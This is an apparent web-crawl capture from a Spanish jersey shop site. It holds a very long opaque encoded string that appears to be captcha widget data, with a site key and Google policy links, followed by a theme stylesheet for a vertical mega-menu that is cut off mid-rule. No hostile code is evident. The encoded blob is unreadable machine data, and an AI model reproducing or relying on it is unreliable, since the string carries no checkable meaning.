wosOwpIow6NZw6xgw71JWcOQwrkZw5jDpcOKwrAIw7bDoigoUMK4bcOtG8KVw57DuUh2f8K5NsKZUHvCmEDDu3/[base64]/Ckwt9wrrDkMOXw6HCqHDDrmzDnsKZw4Akw5/Dm2hrAMO4w6Ihw5jCjiTDkBzDg8OVw6TCgUnDjsOnwp/DkFbDicO7wpTCocKLwrzDvVovX8ONw4sOw6DCgsOucUfChsODXlLDmiHDu0MJwpbDqEPDq2DDrsKBFkTCiMKAw5kwecKcHCgaFzHDmkkbwolbMznDjRjDp8Oxw4YuwpZbw7J3P8KAwod/LsO6wrYGVRAhw5bDqMO/OsO1Ywo5wqxuGsKmwrxIYiZmw53Cm8OMw6YobmvCqsKBHsOTwrnCpMKTw6bDsAPCtcKyXCPCqWPCpG/Cng0wG8K8w4bCtDHCvScoTxbCriM0w4nDgcO2C0cfw697wpYSwqjDksKKw64XwoNxw7DDmMKHfsOBG8KmYsK6wpjCs8O0wqAsasKtRkoowprCo8OfaAZOIVg4bGx+wqLCjAkWGEEqQ3/CmxrDjxfCuVUrwrXDvxdSw5DDiwfCrsOBw6Y2Kw55MsKlOEvDn8KRwpALSCfCiFR3w67DpMKtBsOzFgzDs1ULw7U6wrA9CsOFC8OJw7nCsMKRwplEMwt2VXLDqDTDr3jDq8OJw70NS8KgwqDDk3w1eVHCoEHCgsK2w6/[base64]/CocKCw58Dw6Uxw6XDlMOPw7JIT2wQYMK1w7BdG8OawpExwqZpwpQJDcKHRmfCrsKFIMK7dMO/JRHCmcOIwrLCqMOqeG9Rw5rDsAEtJwLChF/DrSQbw6DDhCrCjRMPcnHCo2ppwprCnMO+w6XDswoKw7/Dr8OAw7DCmiINFcKpwqZtwrkoKcOMAwHDtMOtN8KaIGTCvsKzwoYGwrcMDsKHwo3Cr0E1w4vCv8KWKCTChUcmw6dMwrbDuMO5w4cewrzCvGYbw5sCw485bFLCqMK+DcO8asKpF8KOfMK4O0dVQjt3blvCpMOew5DCkzlywpFlw4/DlsKGaMO7wqvCtDMDwpFWVGHDqXPDhwobw5YifC7DnnEfwrdHwqRwF8KAOU0Nw5VwfcO6DBkvwrJmw4PCqGAsw4RTw7pVw6fDjQVpFlRIYcK3VsKoHcK/W0UDX8O6wqzClcOtw6gaPsKSBcK+w7nDn8OBLMO/[base64]/HTMeMsOxw7XDt2URAmHDmRHCpcOcwosow7XDgwXClsKUc8Ozw7TCl8O7w44Hwppgw6bCn8Odwr9Fw6Y3wobCi8KfJsOiO8Owf3M1dMOXw6XCjMODacK/w5TCgm/[base64]/[base64]/[base64]/WSLDusOYPcKkXsKcw5vChHB6dcKowrhGFnHDrh/ChDbDlcK5woVaGELCkMKkwpTDnjJSWsO6w5bDl8OLbHDClsO8wo4mR01/w6RLw6TCnMOpbsO7w6zCgsO0w65cw4wYwrNRwpbCmsKyFMOhMWnCmcO8GVInGC3Cji52MCHClMOQFcO8woAWwox9w543wpXDtsKQwqFnw5TCg8Klw407wrXDg8Ofw4EFHMOTJ8ONV8OSUFZVDV7CosK0K8Kcw6PDv8KxwrvCsmZpwpTCn0tMPWXCrCzChV/CtMOCeQ/ChsKTDjkfw6DDjMKnwpdzScKrw7wqw4JYwqIuDApHRcKXwptfwq/Cr1vDmcK0AivCqivDsMKwwp9TPENqPyfCssOyBsKZfMK+TMOyw5kcwrvCsMOWB8O4wqVtH8O5G0DDiBZhwojCscOcw4svw6LCuMK6wpcefMKcScKWFsO+W8OoAmrDsChBw7N4wonDohhTwo/Cg8KmwqbDpTUMc8Oew59cbl42w7Nbw58LLcKPcsOVw5/DkhdqYsKSDT3CrTQFwrBwGm7DpsKNwokqw7TCicK5AAQBwrR3Kh1LwocBJ8Oiwp15KMOfwqrCsAdCw4rDqcK/w5lhYhN7KMOvbxldw4NGOsKCw7bCvcKow4RJwrLDvWEzwqZ+wp5pcToVI8K2KnfDo2jCvsOnw5lLw719w5ZTVm9nBMKVCwHCpMKJbsOsD294bxPDqF92wrzDkV1zGsKlw5Niw7pvw4gxwpFiUkRFKcO/F8OUw7wnw7l1w5rCusOgI8Kfw5IddzA/FcOcwrMjIDQUUkIBwqrDj8O/K8KSAsKaIyLCj3/[base64]/[base64]/Dp8KlGHDDqlrCgCUrw6/Ct8KRLcOHwpIZw75NwrHCp8OLE8OMNFnCnsK8w7PDhEXCiWbDssOow70yG8OOaV0HVsKabMKFSsKfKFRkNsKAwoc2MEXClcKKYcK0wowdwqkCMVVjw6ptwq/DuMOiWsKgwphOw5HDvsKewrfDl1s0RcOzw7TDpwvCmsKawoI0w5h1wpTCkMKIw5fCi2w5w4x9wpFtw5jCgA/DnlpmV3UKB8K6w74Pe8OqwqnCj1LDrMOHwq9OYsOgdErCt8KwIwUzVxgzwqR6woB1Y1nDgcOiUWXDj8KrcXYnwo1tJcOSw4rCgz3Dg3fCqzbDocK6wozCo8ODbMKfVEfDly0Rw4NBa8Kgw5Mfw51QEMOGF0HDkcK7XsKvw4XDiMKYa18gAMKBwoDDo1MvwrrCsx/DmsOXY8ORSQbDogTCpirCpsOldSHDkjZowoZtEBlkNcO/[base64]/DpsKCZsO5w7kPPcKLw5rClRZDwr7CgsORNcK4w4/CgFHClFFXwr0Fw5c/wrhAwoYQw6NDbcK1TcKwwqHDoMO9O8OzFWLDngESBsKzw7HDsMO8w7UxYMOoJMOowobDjsO4d2V7wrPCgG7DncKbBMOMwozDoz7Cqil/RcOPTiR3JcKZw7RBw6VHw5HCv8OtbTB9w7jDmzHCucKXLRxSw7XCmATCocOlwr/DjXDCjzsXLE/DlTMTAsK3w7/[base64]/HGx+w5oDw73ChS7DtMOOw7kef28awrNxwpofwrHDhiXCtsO2w4Q2wrQjw5TCjnFSEHXDm2LCn0tiNSUgUMOswooxScOIwprDjsK1MMOawobCiMKwORJbAAvDl8Oxw6M5PBnDs2tsIxoqM8O8LyDCpsKCw7oQQhJZTxbDv8KFIMKqHMK1wrLDuMOSI0zDtEDDnAUvw4/[base64]/CtVZfw7lLLXPCqxzCtsOcw4fCrFlfdDrDvRZNdcOQwrBSLjl6CENlYFhjMV/ChHLCucKMCQzCklHDmRLCilnDsBLDgj7Cuj/[base64]/DgCBcBsKvwo7ClsKaPsKgw787wovDtcOQw7vDlcOZwqvDqcOhDBthaWEdwrVNdcOkCMKyUxNQcABJw5DDucKUwrhhwpLDvipcwpMFw77CjTHCpVJpwofDmFPCmcKyRXF6JhLDosKodsOiw7c9asKHw7PCty/CpMO0I8ODI2LDhxUFw4jDp3rCuGU3a8OKw7LDqinCpMKvP8OfaC8eQ8ObwrsxOh3DmizCs3kyCcOiCsO3wozDpyPDucOHczzDpQjCjUM9WcKewoXCgR7ChBfClQjDtE/[base64]/[base64]/CliTCs3gfHcOvV8OTFTsww5BbaMObT8OJf1lzBHHCvhjDkHPDgDPDh8OnNsOzwp/DoSVEwqEbWMKGMwHCjcO0w7pnOGY0w5JEwptKQcKpwrgadzLDjBQiw59KwqYUfFkbw5/DlsO0dXnCmCfChMKoJMK5CcKSYzt9fMO4w7/DpMOzw4hKf8KPw593IA8AYnzDncKkwrhFwpBob8K0w7NGLHlWeR/[base64]/[base64]/DpsOYNMOmBcO7N8OUFmpXcCXCjDXCoMKzPClgw4ktw5LDi0kgKgzCtj5AecOLKcOKw5fDpsOEwpTCqhXCvy7DlVYuw7bCqyfCncKowo3DgTXDhMK1woJ4w5xww7klw7k1KgDCixfDokkyw57CmSgGBcOCwp4bwpBjO8KCw6PCnMORP8KywqvDnT7ClT/DgCvDmcK7dWEjwqlqYnwDwp3Do3UDKArCp8KBQcKZJmfDhMO2ccOgXMKURXTDrBvCncKgV0UWPcObccOEw6rDuU/[base64]/SBdWw5LDtBJJw5zCl8OtJA7DqMOEXcKKwopwZMKyw6VLMi3Dn3HDnXrDu35Aw7dRw7YjeMKzw4hLwrIFLQRDw4bCqDDDsno/[base64]/CoVQKZ8KGwr5ywprCoEh7wq8GJcOtdcOywpjCkMKhwrvCtVs6wrEVwofCgMOvwqTDn0vDscOfJsKAwozCoS5MBgkSEA/DjcKJwrFrwoR4w7Y6LsKhAcKrw4zDhAnClkIhw6xKM0vDosKLw69sKVl7AcKEwo4KV8O2QGlJwqQFwo9RPzvCiMOtw5LCrMOcGyl2w4fDhcKrwrzDoDTDkkbDvVvCpMOUw4J4w644wr/DvxbDnRAlw61wcSHDl8K7Oy/Dh8KxLDHCmsOmacKEcDzDscKCw7/CrhMTfMOnwozCjyI3wp11wrjDkUsZw78uRAVZa8O5wr92w7IDw6kSI1cIw6Eaw55sQX12A8Opw7XDl055wppYDDU6VFnDmsKbw5UNbcOlOcOWBMKCLsK8wrbDlCwlw7DDgsKNPMOAwrJoKMOgDBIWHV5Qwr9rwrx/[base64]/[base64]/wqfCvcKeCMOVZC/[base64]/CnsO+woHDk8KywofCjkpAGMKdwrTCmWMXw7PCvMOEK8ONwrvCkcOPFi1Qw4rDnmA8wpjCjcOtSWs7DMOmdgPCpMOuw4jDjiliHsKsCmbCpMK1awkCQMOheVBNw7TDu3oBw4JNcHLDl8Oqwp7DvcObw73DqsOgfMKIw4zCuMKPEsOsw7/[base64]/CuUtAw7PCvGpfRSUEFgbCvMOkw7BHworCtcOYw7Biw5bDt1Esw54IVcO/PMOrQcKtw43Ct8OCFkfCgFsLw4Fsw7sgw4VDw5tgaMOawpPCrWc3FMOCWlHDjcKAd03Cs3o7clLDrnDDq1rDu8ODwppYwqYMEArDtCAmwqPCgcKBw4JGZ8Kueg/[base64]/DpXgAwrB6wpjCvhQ6wo/[base64]/AcKzw5nDncO1wqfDgirChcOoTMOJwqMBAHDDpTDCpMOUw5HCicKEw7fCimDCu8OQwq8qdcK+JcK7cWdVw5kBw4UjTlMfKsOtfRfDuRfCrMOXRC7CszfDs0oPHcK0wo3DncOGwopvwrIXw4heQsO3TMK+aMK5woMEUMKCwpQzHgbDn8KfMcKKw6/Ct8KbMsOICDzCrEBmw69CdQPCrgI9fcKCwoPCpU3DmjFwAcO8VjfDjXbDhcK3Z8O7w7PDkEglGMOaK8KmwrpQwqjDtGrDhz44w63Cp8KbUcOhLMOew5d7w6IQesOEOychw5c/UBDDnMK/[base64]/woPDoH98P8OSw67CvMOcdQTDncOcfMOww6fDvsK2C8KecsOmwobDnVEtw4JawpnDgmZLcsOPSiRIw63CugXCi8OiV8OwY8OLw7/Ck8KISsKEwoPDoMOzwo9rWhwJwo/CusKaw7NGTsO2asKnwrtyVsKQwpt+w4rCuMOWfcO/w6nDssKGUWXDuhzCo8KswrjCsMKrWEZ+NcOmV8Olwqovwo00CV0WIRhXworCq3vCuMK5fynDlX/CmEoUaEXDuyI9KsKBfsO5KGbCq3fDkcKnwoNZw6UXQDTCvMKwwo43AGDCqi7DsGxzNsOuw4rChwdAw7nCosOvOlgxw7TCssO8UmrCrHcQwp9ed8KKbcKdw47DuGTDv8KzwpfCiMKxwqd0KsOPwp7Ckxkdw6/DtsOzJgPCnBATPizCgV7DsMOgw4RqMj7Dl2DDsMOYw4QYwoHCjUDDpgo4wr/DuQrCmsOKGXwmE2vCgmfDnsOZwqLDqcKVQGrCt1XDvcOnbcOCw63Ckjhmw44TJMKibBYjacOOw4YDw7HDj2NvUcKKGA1Rw4/[base64]/[base64]/CujvCu8KTX8KFw7XCpxRhw4ZDHMOnw4pLIWrCpk9eM8OIworDrcKMw5PCphpVwqYgeDjDpxTCrGXDmcONPR4zw6XDosOLw6HDvsKDwo7Cj8OzIgHCosKNw6/CpVMjwoDCpl7Du8OtfcK8wpzCgsKtdzfDuUTCpMK9UcKHwqLCpkF6w5fClcODw45VK8KIGX/ClMK7Ulxyw6XCjxlaGcOBwpFHU8K/w7hVwrQ2w4gAwpIsTsK7w4PCrMKvwrXDgsKJBW/DimjDuWHCkQtPwoTCpQc5ZMKXw7l6PsKBESQ0ITxnIsOHwqXDpsKTw7vCrMKedMOeHlo7F8Koe2kfwrfCkMOOwofCssOkw6ghw555LMKbwpvDvh3DrkUkw71Jw61qw7/CoEYAD2lwwoBCw7bCrMKbZW01eMOkwp0MG3JRw7V8w5o9KFkiw5nClVDDqVALSsKISwTCv8OnKHp/[base64]/CmmVlw6DCvRIwZ8OKLQ0+MMObw4BOw4lvw4nDoMOsIEV/wpNyacOUwpFHw7vCtDXCnH/CqCQIwonCnXFBw4lIBkrCskrDosOAPMOFYRUvesKhSMOwNVTCshDCpcKRfxXDvcO1wqHCoyARb8OgccOOwrAjZMO2w7rCqxMCwprCuMOAMh/CrgvCo8Kdw7jCjTPDmBR/ZMOLOX3CkCXCusKJwoYmbsObdT0aGsKAw4PCmnHDm8K6WsKHw6/Do8KSw5g/UDXDs2fDnS1Cw6hbwoHCk8K5w53CvcKjw5DCuAdwSsKNSE42RFjDvFwEwqDDp1nCgE3CmsK6woRow4cLdsKXasOnHMKYw7MjbEHDi8Kmw6FLRcOycwDCrcK6worCoMOmSzrDoSYMQMO/[base64]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[base64]/wrbDjSrDksK5RnJuw7VEwrMRVzTChj/DiMKPw4Qlw7PDjj/DpwFfwp/[base64]/DssKAw6oSWMOnA1/DisO+aHrChMOfw4RLFsKsHMKqQMKgIcKwwqpAwr7CtQ4ewq5gw7XDnzQewqPCtXwGwqfDoicaKMOWwrhWw5TDvHbCtGA/wrvCocOhw53Ch8KswqBFX10lQAfCjhVRS8KVPmDCl8K/YgFOScO9wqknFS8RXcOSw7rCrD3DoMOoFcOVbsOOYsKPw6JcOj5raHktZFw0wr7CsmMFNA9qw6xWwocTw6/DlR1hEwpOODjCn8Oaw5MFSmcjb8OuwpzDv2HDh8OyIX3CugtZFDJbwonCiDEcwqYRdk/CgMOZwpPCvxDCmSfDuy8cw6rDk8KZw5Riw79kY2/CocKOw5vDqsOUZsOuEcOdwrFvw5cHfR7DhMKqwpLCkyhKfHjCg8OfU8K3w6NewqLCp2xYHMOJNMKobFTDnGApOlrDjnXDicOswp0lSsK9BMKiw5p/[base64]/CjMOVUMOjwqzDvAjDrWsDeMKlwofDksOLLsKiwp4Iw7ksKCjCjcKEMURAOx/Cj2rDvcKKw5TCnMOCw6rCr8OdbcKRwrDDtDjDqwrCgUI4wq/Ds8KBTsK5S8K+MUMPwp8Jwq04UBzDnzFYw43ChG3CsxBzwoTDrRvDvH54w57DumUsw5k9w5PDmjHCnDQrw5rCsmhPSHY3UVTDjyMLFcOnXHfCjMOMZsOcwrFQEsKDworCocO4w4zCowrCjFQ9PBoyAGhww6rDvmZcThPDpip4wp/Dj8Khw6w3O8OZwrvDjEAHJMK6MgnCskLDhks3woTDh8K4GSIaw6LDqzfDo8OYPcKiwoc1w6AHw747fcOHG8KswoXDusKxLg50wovCnsKrw4RPUMOkw4/DjCbDncOQwrkLw4TDicONwqXDpMO+wpDDlcKfw6IKw4vDi8OvM248a8Olw6TDpMOkw4ZUDjo1woZ/TFnCnwrDj8O+w63Ch8KufsK0SiLDunsUwpcmwrdcwq7CpQHDgsO6SiHDoUHDgMK+wpDDqgXDqXTCqMOzwoJpNg7Cr3Yzwq9Mw5B0w4JyJcOTCiF5w7HCmMK+w6DCsibChx3Cv2LCjW/[base64]/DgMOxQy7DuSNyZnVywoNpwo83w7nChsO5wq3Cp8KIw5YxbmnCrk8Zw77DtcKlawIyw4Fcw71Cw77CrcKIw6nDu8O3Yi5Bw6wxwqFKdA/[base64]/DrsOcThHCocOMQMKcwrwURcKkfTbCnMKFa3whS8O/Mz5AwpdgA8K4Ig7DusO3w7fCgD87S8KhQhQ/wqgkw7HCj8O4BcKnUMOTw5dbwpHDhsK6w5bDvHUTUcOowr19wr/Dt1dww4PDkDTCt8KFwphlwqzDthDCoDtCw4speMKQw7XCg2/[base64]/[base64]/DrTDDnMKfwoR5wpMHXMOAw54KEMKyw6HDrcOmwpbCqB3ChsKFwpRPw7BCwp1EJ8OIw4hpw6nCtkZYHlzDnMOFw4EETTwEwp/DgiTCmsOlw7sLw7vCrxvDkRpEYRLDhFvDnGMtFGbDsjTDgMKDwrjDn8OWwrwmG8OGBsOewpHCjnnCnwjDmQvDikTDhkfCpcKuw5h/wqwww49oR3rChMOSwrPCpcKBwr7CiCHDm8K3w48QIncJw4UXw68TFCbDk8OVwqozw4Nib0vDr8K8PMKkTk96woxrFlzChcKuwoTDosOxV3XCgwzCjsOZUsK8C8O3w6HCkcKVDWJNw6HCp8KVPsK8Ji/[base64]/CsCDCvMKcw6NtG8KbJlpgw4LDmcK4HcK4ZARSfMOgw5RoccKhccOaw4IiEhZHS8OqGsKIwrB9TMO2TMOaw7tWw5/[base64]/CkVvDkE/CicKpZ8Osw4DCn8OZc8OSbWDDl8KQwqRgw4sXY8KkwprDpybCrsKgbhBVw5QRwqnCmhnDjnvCiWouw6BvGz3DvsOTwrLDpcONVMOywobCkBzDugRgSw7CqD8AS2ojwrrCtcO9d8KhwrIGw5/CulXCksKGJF7CvcOnwqTCvHx0w6YHworDoWbDtMOcw7FawoQqVTDDng/[base64]/w7vCpcKlclZzU8Kfwp9Nwo/[base64]/DvGs/[base64]/P18mEEx+UwPDtFlww5fDjsKEZMOCRsOncmI/wpguwofCusKPwr9QEsKSwo1AI8Kew7Q0w4dTJjVmwo3CiMOoworDp8KFXMOywoojwqvDusKtwq9fwrFGwo3DqwBLMBvDj8KabMKuw4pcVMO1bcK3bBHDp8Opd2F8wp7CnsKLQMKlNk/DghDCi8Krc8K5AMOpAcOiw5QiwqvDl1Fcw5UVccKnw7HDq8OzVggQw6nCosOHL8KLN2VkwrtGf8KdwpFcP8OwAcOaw7pLw4bDs1Q3GMKYNsKOJUPDrMOyVcOFw6DCtD4SMGhmP0UpGwYzw6DCiANUQMOyw6bDmsOlw5zDqsOlRcOjwo7DrsOpw4fDng1kKsOAaR/[base64]/WMKiDcOEwpNQdAdjw6wQwpzDnizCrcOkwrZiP0/DusKuaizCu1Iuw7RcMgQ1LQJMw7PDoMOxw57DmcKfw47DlAbCnERIRsKnwoV6FsKzKGLCl11fwrvDqsKPwo/DlMOTw7zDoizCjx/DlsOHwpwZwqnCmMO1cH9Ed8Ofw4PDhGvDkQXCqAXCrcKYNw9cMFAYZGcUw7kTw6gFwqTDgcKTwq9zw5DDtBLCll/[base64]/w7LCuMOFw5ZbDsOtw7/CqsKeMQDCqAPChsORK8ONcMOJw47DpcKjWyd3aVDDkX4mFMOsUcK0b3wJC3AMwp5twqXDjcKSYCc9O8KFwrPDisOqKMO+woXDpMKtGkjDqhx7wowkRUlKw6gow7nDrcKBCMK7XAsCR8K/wpI3S1hdW03Dg8OowpUSworDqCTDmwcybmI6wqwbwrTCqMOcwrsuwofCnxDCqsK9BsOfw6zDrsOedTnDnxnDm8OEwrAHbDRdw6AWwq59w7XCj3zDvQ1wO8KaXT9Sw6/CrzzCm8OlBcKBFMKmIMKQwojCucK6w5I6MxlOwpDDpsO2w7DCjMK9w64TP8ONecO6wqxdwp/DhyLCpsOCw6HCkUbDj153LyvDj8KOwoErwpjCmk3Cl8OzZsKVO8K2w7/Do8OBw45hwpDCnjzCqcK7w5LCpULCucOgEcOMF8OAbDvDrsKqNMK1NEZPwrBcw5XDsUvDn8O2w75IwrAqW3BMw43Dj8Oaw4fDisOSwrHDkcKlw6wXwqBpAcKWCsOlw5PCqMKzw7/CjcOXwpIRwrrDk3UKZ3MjRMODw5EMw6PCqFrDqR3DncO8wpLCtxXCvcKZwrpuw5vDuEnDgTxNw4dTBMKGfsK9cUXDiMKhwrw0B8KXUlMaacKYwo5ow5DDimrCssObwq55Ngx+w7QGWzFRw65QIcOkDGbCnMKraU3CjsOJGsKeJj/CphnDtsOZw6DCvcOJLyR0wpNEwrMzfl1cBcKdGMK0w7LChcKmPGrDisKSwp8Nwpkuw5dYwp/CrMKkbsOPw5zDpUTDqVLCusKqDsKxOy41w67DusKxwpfCqSNkw6bDucKWw6osMMOoGsOpEsOibQl7b8OtwpjCh00ic8KeaHstASfCjmbDvsKfF3Jdw7jDo2Amwq9MPmnDlyBowo3Dvz7CmW4SXB5Cw6jCsWBQYMO8w6EvwoTCvX4Ow6/CpVNVasOnAMKKBcOYV8O4aWrCtA0fw5fCmR/[base64]/[base64]/IMOXVsKZw5TDucO7wpHCi8KWPiwAwrtAwqoQa8O0XsOzP8ODw4pmacK4K1TDv1jCmsO4wq8Tal/[base64]/DikpPw4gZdMOGwo3Dm0FGwqk2Y8K4SzLCpsOqw5oJwqjDn2ZbwrzDp39Aw6HCsmEhwp5gw6FsFzDClcOyAsKyw74+wq7Dr8KAwqDChm3DmMKmaMKYw7bDjcKWRMOawqfCrXDDpMOXGkLDrlA6YsKswoDCssO8HTBUwrlbwosTRXEPbsKSwoPDssKhw6/CunfCr8KGw7FwA2/CgsK0ZMKfwojDrigNw7zCpMO+wp11OcOTwoAPWMOcNTvChcOoIlTDu13DiSTDln3Cl8Ojw61Fw67DixZLTTRgw7HCn27ChwAmIhwjUcOucMKnMnzDn8OMYTQNR2LDsEHCjsKuw6wNw4DCjsK9wpcnwqZqw7TCnhPDg8K/TUbDn3rCiGoMw6nDssKDw6lNBMK+w4LCpXUnwr3CksK+woUvw7/[base64]/DucOyw4sSwozDghvDjcO3wpV0wrQMwqLCn8KyAcK+w4V8wqvDmmHDrh85wpDDnRjCoibDoMOfFcOFbMOuAG9lwrpswo8pwpXCrRRBazgRwrZ0d8KoIX9Zw7vCumYKBzzCscKqS8OewooFw5jCuMOseMOzw5LCrsOJcgDChMKUTsO5wqTDg1hHw44Hwo/[base64]/[base64]/Dl8ODE3QDQQ3CpcO/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cfb3camisetas.com.es:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DuB8LXZ3kUkOmP/lwGH7CbMGp3W9FJIw1KXjZsFevfk\\u003d\x22,0,0,null,1,1769208745409,0,0,[82,62,32],null,[101,43],\x22RC-3CreVAjb4-nSKA\x22,null,null,null,null,null,\x220dAFcWeA4AT4Tw9R7XydG_VxQnRXZNdIAFiDVOogILSqnh_OebXF3HqE3CBqhpIpLZKP-6OlS9BBe5FwNb_PDJNkKNEibOpPiUrw\x22,1769291545407]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cfb3camisetas.com.es/catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css
body_size: 1488
content:
/** ver megamenu **/
.common-home .vermagemenu {
    margin-top: 30px;
}
.vermagemenu{
    position: relative;
    z-index: 3;
}
.itemMenuName {
    display: block;
}
.over-menu { display: none; }
.close-wrap i,
.more-wrap i{
    margin-right:10px;
    display: none;
}
.pt_vmegamenu   .close-wrap .parentMenu a,
.pt_vmegamenu   .more-wrap .parentMenu a {
   border: 0;
}
.pt_vmegamenu   .more-wrap .parentMenu a:before,.pt_vmegamenu   .close-wrap .parentMenu a:before {
    content:"\f469";
    font-family: "Ionicons";
    font-size: 16px;
    position: absolute;
    left: 0;
}
.more-wrap{
    border: none !important;
}
.close-wrap a:hover,
.more-wrap a:hover{
    
    
}
.content-vermagemenu {
}
.content-vermagemenu > h2 i.ion-android-menu {
    margin-right: 10px;
    font-size: 21px;
    line-height: 1;
    vertical-align: middle;
}
.content-vermagemenu > h2 .icon {
    font-size: 24px;
    line-height: 1;
    vertical-align: middle;
    margin-right: 11px;
    font-weight: 400;
}
.common-home .content-vermagemenu > h2 {
    padding: 12px 20px;
}
.content-vermagemenu > h2{
    color: #fff;
    margin: 0;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    cursor: pointer;
    line-height: 30px;
    background: #f98903;
    padding: 15px 20px;
}

.common-home .navleft-container{
    display: block;
}
.navleft-container{
    font-size:14px;
    width: 100%;
    top: 100%;
    left: 0;
    display: none;
    background: #fff;
    position: absolute;
    border: 1px solid #ededed;
    border-top: 0;
    padding: 11px 0;
}
.pt_vmegamenu{margin:0px}
.pt_vmegamenu div.pt_ver_menu.active{background:none!important}
.pt_vmegamenu .parentMenu .parentMenu a span{font-size:15px!important}
#pt_vmegamenu{margin-bottom: 0;padding-bottom:0;padding-top:0}
.pt_vmegamenu .parentMenu a img{
    position: absolute;
    top: 0;
    left: 0;
    border-right: 1px solid #dedede;
    display: inline-block;
}
.pt_vmegamenu .parentMenu a {
    text-decoration: none;
    display: block;
    line-height: 28px;
    text-transform: capitalize;
    word-wrap: break-word;
    color: #2c2c2c;
    font-size: 14px;
    padding: 6px 0px;
    padding-left: 30px;
    position: relative;
    text-align: left;
}

.pt_ver_menu.act .parentMenu a,
.pt_vmegamenu .parentMenu a:hover{
    color: #f98903;
}
.pt_vmegamenu .pt_ver_menu:last-child .parentMenu a:last-child{border:none;}
/*.pt_vmegamenu div.pt_ver_menu_no_child .parentMenu a{background: none!important;}*/
.pt_vmegamenu div.had-child .parentMenu a::after{
    content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    vertical-align: top;
    float: right;
}
.pt_vmegamenu div.had-child .parentMenu a:hover::before{
    color: #fff;
}
/*#pt_vmegamenu .pt_ver_menu{
    padding: 10px 0;
}*/
#pt_vmegamenu > .pt_ver_menu:last-child{
    border: none;
}
#pt_vmegamenu > .pt_ver_menu{
}
#pt_vmegamenu .pt_ver_menu
{
    width:100%;
    position: relative;
    padding: 0px 28px;
}
#pt_vmegamenu .pt_ver_menu > img {
    position: absolute;
    left: 28px;
    top: 50%;
    -moz-transform:  translateY(-50%);
